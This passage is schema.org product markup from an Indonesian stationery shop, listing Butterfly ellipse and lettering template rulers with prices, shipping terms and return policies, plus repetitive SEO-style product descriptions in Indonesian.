","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-2070","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-2070","sku":"BT-2070","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Elipse BT-2080 Cetakan template mal lobang oval","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka Penggaris Template Arsitek & Kurva yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam Penggaris Template Arsitek & Kurva kami merekomendasikan Cetakan template mal lobang oval Butterfly Penggaris Elipse BT-2080 yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu Butterfly sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-elipse-bt-2080.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-2080","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-2080","sku":"BT-2080","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Elipse BT-2090 Cetakan mal template lobang oval","description":"kalau sudah biasa menggunakan produk dari Butterfly biasanya akan susah beralih ke merek lain, memang bisa di maklumi sebab barang barang stationery dari Butterfly tidak pernah mengecewakan penggunanya, sekali memakai Butterfly maka akan selalu Butterfly tidak berani coba coba merek yang lain, seperti satu hasil produknya Cetakan mal template lobang oval Butterfly Penggaris Elipse BT-2090 yang di jual di {{config path=$general\/store_information\/name$}} selalu habis di beli pelanggan. tapi jangan kuatir kami segera isi stok jika Butterfly Penggaris BT-940 mulai menipis. beberapa item dari Butterfly dalam partai besar bisa di tunggu produksi barangnya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-elipse-bt-2090.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-2090","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-2090","sku":"BT-2090","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-190 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"kalau sudah biasa menggunakan produk dari Butterfly biasanya akan susah beralih ke merek lain, memang bisa di maklumi sebab barang barang stationery dari Butterfly tidak pernah mengecewakan penggunanya, sekali memakai Butterfly maka akan selalu Butterfly tidak berani coba coba merek yang lain, seperti satu hasil produknya Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-190 yang di jual di {{config path=$general\/store_information\/name$}} selalu habis di beli pelanggan. tapi jangan kuatir kami segera isi stok jika Butterfly Penggaris BT-9400 mulai menipis. beberapa item dari Butterfly dalam partai besar bisa di tunggu produksi barangnya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-190.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA190","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-190","sku":"BT-HA190","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-250 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Price list daftar Harga untuk barang barang atk seperti produk Penggaris Lettering Set (Huruf & Angka) tersedia untuk para pelanggan toko alat tulis Bina Mandiri stationery. Dalam kategory Penggaris Lettering Set (Huruf & Angka) banyak sekali type type ATK menarik yang membuat ingin memiliki dan menggunakannya dengan semangat bekerja dan belajar. TypeButterfly Penggaris HA-250 Template mal cetakan sablon alphabetical huruf besar kapital dan angka adalah produk paling laku di pesan karena memuaskan pemakainya. Butterfly Penggaris BT-9450 yang di jual harganya sangatlah murah terjangkau dan bersahabat. Temukan ATK Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-250 dalam kategori Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Lettering Set (Huruf & Angka)","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-250.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA250","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-250","sku":"BT-HA250","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-270 Template mal cetakan sablon alphabetical kapital besar dan huruf kecil dan angka","description":"Jual macam macam alat tulis kebutuhan kantor dan sekolah dengan harga murah dan katalog lengkap contohnya Butterfly Penggaris HA-270 Template mal cetakan sablon alphabetical kapital besar dan huruf kecil dan angka yang tersedia di toko kami bisa di pesan secara online maupun offline dengan menghubungi sales penjualan bina mandiri stationery","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-270.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA270","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-270","sku":"BT-HA270","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-280 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka Penggaris Lettering Set (Huruf & Angka) yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam Penggaris Lettering Set (Huruf & Angka) kami merekomendasikan Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-280 yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu Butterfly sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-280.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA280","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-280","sku":"BT-HA280","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-290 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Distributor Penggaris Lettering Set (Huruf & Angka) yang menjual barang barang dari produsen Butterfly pastinya selalu menyediakan type Butterfly Penggaris Elipse BT-2060. Demikian juga Distributor ATK Bina Mandiri Stationery menjaga agar barang Butterfly Penggaris HA-290 Template mal cetakan sablon alphabetical huruf besar kapital dan angka siap untuk di kirim kepada pelanggan dengan harga yang bersahabat yaitu 10500. Produk Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-290 bisa di temukan dalam website kami di menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Lettering Set (Huruf & Angka)","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-290.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA290","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-290","sku":"BT-HA290","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-300 Template mal cetakan sablon alphabetical huruf kecil besar kapital dan angka","description":"Mencari beberapa Penggaris Lettering Set (Huruf & Angka) yang lengkap jenis dan typenya? Di toko grosir alat tulis Bina Mandiri stationery menjual berbagai macam Penggaris Lettering Set (Huruf & Angka) yang terjamin keasliannya dan yang penting murah apalagi kalau dari merk Butterfly dijamin enak di gunakan ambil contoh produknya yaitu Butterfly Penggaris HA-300 Template mal cetakan sablon alphabetical huruf kecil besar kapital dan angka terjual banyak di toko atk kami membuktikan kalau produk ini di minati oleh banyak orang","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-ha-sku-bt-ha190-bt-ha250-bt-ha270-bt-ha280-bt-ha290-bt-ha300_bfll3qto8j4fjbdy.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-300.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","N